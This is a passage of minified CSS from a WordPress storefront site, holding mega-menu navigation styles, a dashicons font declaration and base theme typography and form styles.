li.mega-menu-item:hover>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a[class^=dashicons]:before{font-family:dashicons}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:1451px){#mega-menu-wrap-primary{background:#fff}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity .2s ease-in,transform .2s ease-in,visibility .2s ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect=fade_up].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0;vertical-align:baseline;width:auto;display:block;color:#333;text-transform:uppercase;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:1rem;font-weight:700;outline:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:auto;height:auto;padding:0 10px;background:0 0;text-align:left;color:#000;font-size:1rem}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:2rem;position:absolute;width:150%;max-width:none;left:0}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:'\f139'}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:0;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#444;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:400;text-align:left;margin:0 0 1rem;padding:0 2rem .5rem;vertical-align:top;display:block;border-top:0 solid #565656;border-left:0 solid #565656;border-right:0px solid #565656;border-bottom:1px solid #565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#565656}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#555;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#333;font-family:inherit;font-size:.8rem;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:.5rem 0;padding:0 2rem;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:transparent}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color:#fb5e16;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0;border:0;background:#f1f1f1;border-radius:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#f1f1f1;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{background:#ddd;font-weight:400;text-decoration:none;color:#666}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f140';font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;height:auto;width:auto;background:0 0;position:relative;pointer-events:auto;left:auto;min-width:auto;line-height:inherit;color:inherit;font-size:inherit;padding:0;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag{display:inline;margin-right:8px}@media only screen and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop{display:none}}@media only screen and (max-width:1450px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile{display:none}#mega-menu-wrap-primary:after{content:"";display:table;clear:both}#mega-menu-wrap-primary .mega-menu-toggle{display:none}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:rgba(34,34,34,0);border-radius:0;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:0;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1450px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:rgba(0,0,0,0);padding:0 0 20px;display:block}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1{cursor:pointer}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(1);align-self:center;outline:0;background:0 0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{width:40px;height:4px;background-color:#f49100;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}#mega-menu-wrap-primary #mega-menu-primary .mega-indicator{display:none!important}@font-face{font-display:swap;font-family:dashicons;src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");src:url("https://baltic.se/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),url("[data-uri]") format("woff"),url("https://baltic.se/wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");font-weight:400;font-style:normal}.wps-storefront-noscroll{overflow:hidden}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search{position:fixed;top:0;margin:0;width:100%;height:calc(100% - 4.24em);min-height:50px;background-color:#fff;opacity:1;text-align:center;padding:0;margin:0;border:0;left:0}.storefront-handheld-footer-bar.admin-bar-is-showing ul li.search.active .site-search .product-search{padding:72px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search input[type=text].product-search-field{width:90%;left:0;right:0;border:2px solid #ccc;border-radius:2px;padding:.4em;font-size:1.6em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear{margin-right:5%;font-size:1.618em;right:.62em}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search span.product-search-field-clear::after{padding:0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results{display:inline-block;border:0;left:0;width:100%!important;height:84%;z-index:1000;overflow-y:scroll;padding:0;margin:0}.storefront-handheld-footer-bar ul li.search.active .site-search .product-search .product-search-results .product-search-results-content{padding:10px 0 0;margin:0;border:0}.storefront-handheld-footer-bar ul li.search.active .site-search .widget_product_search form::before,.storefront-handheld-footer-bar ul li.search.active .site-search .widget_search form::before{content:''}.storefront-handheld-footer-bar li.search.active>a:before{content:"\f010"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#43454b;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;text-rendering:optimizeLegibility;font-weight:400}select{color:initial;font-family:"Source Sans Pro",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;max-width:100%}summary{display:list-item}h1,h2,h3,h5,h6{clear:both;font-weight:300;margin:0 0 .5407911001em;color:#131315}h1 a,h2 a,h3 a,h5 a,h6 a{font-weight:300}.alpha,h1{font-size:2.617924em;line-height:1.214;letter-spacing:-1px}h2{font-size:2em;line-height:1.214}h2+h3{border-top:1px solid rgba(0,0,0,.05);padding-top:.5407911001em}.gamma,h3{font-size:1.618em}.alpha,.gamma{display:block}form+h2,form+h3,form+header h2,ol+h2,ol+h3,ol+header h2,p+h2,p+h3,p+header h2,table+h2,table+h3,table+header h2,ul+h2,ul+h3,ul+header h2{margin-top:2.2906835em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1.41575em}p{margin:0 0 1.41575em}ol,ul{margin:0 0 1.41575em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}strong{font-weight:600}cite,em,i{font-style:italic}address{margin:0 0 1.41575em}code,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}ins{text-decoration:none;font-weight:600;background:rgba(0,0,0,0)}sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}small{font-size:75%}img{height:auto;max-width:100%;display:block;border-radius:3px}a{color:#2c2d33;text-decoration:none}a:focus,button:focus,input:focus,textarea:focus{outline:#7f54b3 solid 2px}*{box-sizing:border-box}body{background-color:#fff;overflow-x:hidden}.site-content{-webkit-tap-highlight-color:transparent}.site-header{background-color:#2c2d33;padding-top:1.618em;padding-bottom:1.618em;color:#9aa0a7;background-position:center center;position:relative;z-index:999;border-bottom:1px solid transparent}.site-header .widget{margin-bottom:0}.site-main{margin-bottom:2.617924em}.site-content{outline:0}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail{background-size:cover;background-position:center center;padding-top:6.8535260698em;padding-bottom:6.8535260698em}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{opacity:0;transition:all,ease,.5s}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content.loaded,.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title.loaded{opacity:1}.site-footer{background-color:#f3f3f3;color:#3b3c3f;padding:1.618em 0 3.706325903em}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333437}.site-footer a{color:#2c2d33;text-decoration:underline}.site-footer a:hover{text-decoration:none}.site-footer a.button{text-decoration:none}.site-info{padding:2.617924em 0}.site-info span[role=separator]{padding:0 .2360828548em 0 .3342343017em}.site-info span[role=separator]::before{content:"|"}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;display:block;font-weight:700;height:auto;left:0;line-height:normal;padding:1em 1.618em;text-decoration:none;top:0;width:auto;z-index:100000;outline:0}.screen-reader-text.skip-link:focus{clip-path:none}.clear::after,.clear::before,.entry-content::after,.entry-content::before,.site-content::after,.site-content::before,.site-footer::after,.site-footer::before,.site-header::after,.site-header::before{content:"";display:table}.clear::after,.entry-content::after,.site-content::after,.site-footer::after,.site-header::after{clear:both}table{border-spacing:0;width:100%;margin:0 0 1.41575em;border-collapse:separate}table caption{padding:1em 0;font-weight:600}table td,table th{padding:1em 1.41575em;text-align:left;vertical-align:top}table td p:last-child,table th p:last-child{margin-bottom:0}table th{font-weight:600}table tbody h2{font-size:1em;letter-spacing:normal;font-weight:400}table tbody h2 a{font-weight:400}#respond{clear:both;padding:1.618em;background-color:rgba(0,0,0,.0125);position:relative}#respond form{margin-bottom:0}form{margin-bottom:1.618em}button,input,select,textarea{font-size:100%;margin:0}.added_to_cart,.button,button,input[type=button],input[type=reset],input[type=submit]{border:0;border-radius:0;background:0 0;background-color:#43454b;border-color:#43454b;color:#fff;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:600;text-shadow:none;display:inline-block;-webkit-appearance:none}.added_to_cart::after,.button::after,button::after,input[type=button]::after,input[type=reset]::after,input[type=submit]::after{display:none}.added_to_cart.alt,.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#2c2d33;border-color:#2c2d33}.added_to_cart.alt:hover,.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#2c2d33}.added_to_cart:hover,.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#fff}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}.added_to_cart.small,.button.small,button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}.added_to_cart.disabled:hover,.added_to_cart:disabled:hover,.button.disabled:hover,.button:disabled:hover,button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=checkbox]+label,input[type=radio]+label{margin:0 0 0 .3819820591em}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}input[type=search]::placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.input-text,input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],textarea{padding:.6180469716em;background-color:#f2f2f2;color:#43454b;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}.input-text:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{background-color:#ededed}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{font-weight:400}label.inline input{width:auto}fieldset{padding:1.618em;padding-top:1em;border:0;margin:0;margin-bottom:1.618em;margin-top:1.618em}fieldset legend{font-weight:600;padding:.6180469716em 1em;margin-left:-1em}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;-moz-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.gallery{margin-bottom:1em}.gallery::after,.gallery::before{content:"";display:table}.gallery::after{clear:both}embed,iframe,object,video{max-width:100%}.toggled button.menu-toggle::after,.toggled button.menu-toggle::before{transform:rotate(45deg)}.toggled button.menu-toggle::after{transform:rotate(-45deg)}.toggled button.menu-toggle span::before{opacity:0}.handheld-navigation,.nav-menu{overflow:hidden;max-height:0;transition:all,ease,.8s}.handheld-navigation{clear:both}.handheld-navigation ul{margin:0}.handheld-navigation ul.menu li{position:relative}.handheld-navigation ul.menu li button::after{transition:all,ease,.9s}.handheld-navigation ul.menu li button.toggled-on::after{transform:rotate(180deg)}.handheld-navigation ul.menu .sub-menu{visibility:hidden;opacity:0;max-height:0;transition:all,ease,.9s}.handheld-navigation ul.menu .sub-menu.toggled-on{visibility:visible;max-height:9999px;opacity:1}.handheld-navigation .dropdown-toggle{background:rgba(0,0,0,0);position:absolute;top:0;right:0;display:block}.main-navigation.toggled .handheld-navigation,.main-navigation.toggled 